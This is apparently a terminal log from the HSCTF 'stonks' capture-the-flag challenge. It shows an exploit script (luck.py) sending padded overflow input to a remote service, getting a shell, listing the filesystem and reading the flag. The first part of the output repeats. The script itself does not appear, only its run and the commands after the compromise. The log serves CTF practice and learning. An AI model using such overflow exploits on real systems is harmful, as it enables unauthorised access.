 ┌──(ansh㉿nkali)-[~/Desktop/CTF/hsctf]
└─$ python3 luck.py 1 ⨯
[+] Opening connection to stonks.hsc.tf on port 1337: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAA\x03will increase by $3 today!
Advanced AI Stock Price Predictor
Please enter the stock ticker symbol: $ APL
APL will increase by $6 today!
Thanks for using the Advanced AI Stock Price Predictor!
$ ls -la
total 68
drwxr-xr-x  17 nobody nogroup 4096 Jun  2 19:16 .
[+] Opening connection to stonks.hsc.tf on port 1337: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAA\x03will increase by $3 today!
Advanced AI Stock Price Predictor
Please enter the stock ticker symbol: $ APL
APL will increase by $6 today!
Thanks for using the Advanced AI Stock Price Predictor!
$ ls -la
total 68
drwxr-xr-x  17 nobody nogroup 4096 Jun  2 19:16 .
drwxr-xr-x  17 nobody nogroup 4096 Jun  2 19:16 ..
lrwxrwxrwx   1 nobody nogroup    7 Apr 16 05:11 bin -> usr/bin
drwxr-xr-x   2 nobody nogroup 4096 Apr 15  2020 boot
drwxr-xr-x   2 nobody nogroup 4096 Apr 16 05:33 dev
drwxr-xr-x  30 nobody nogroup 4096 May 23 00:28 etc
-rw-r--r--   1 nobody nogroup   18 Jun  2 18:09 flag
drwxr-xr-x   3 nobody nogroup 4096 Jun  2 19:16 home
lrwxrwxrwx   1 nobody nogroup    7 Apr 16 05:11 lib -> usr/lib
lrwxrwxrwx   1 nobody nogroup    9 Apr 16 05:11 lib32 -> usr/lib32
lrwxrwxrwx   1 nobody nogroup    9 Apr 16 05:11 lib64 -> usr/lib64
lrwxrwxrwx   1 nobody nogroup   10 Apr 16 05:11 libx32 -> usr/libx32
drwxr-xr-x   2 nobody nogroup 4096 Apr 16 05:11 media
drwxr-xr-x   2 nobody nogroup 4096 Apr 16 05:11 mnt
drwxr-xr-x   2 nobody nogroup 4096 Apr 16 05:11 opt
dr-xr-xr-x 232 nobody nogroup    0 Jun 18 08:42 proc
drwx------   2 nobody nogroup 4096 Apr 16 05:32 root
drwxr-xr-x   5 nobody nogroup 4096 Apr 23 22:21 run
lrwxrwxrwx   1 nobody nogroup    8 Apr 16 05:11 sbin -> usr/sbin
drwxr-xr-x   2 nobody nogroup 4096 Apr 16 05:11 srv
drwxr-xr-x   2 nobody nogroup 4096 Apr 15  2020 sys
drwxrwxrwt   2 nobody nogroup 4096 Apr 16 05:33 tmp
drwxr-xr-x  13 nobody nogroup 4096 Apr 16 05:11 usr
drwxr-xr-x  11 nobody nogroup 4096 Apr 16 05:32 var
$ cat flag.txt
$ cat flag
flag{to_the_moon}
$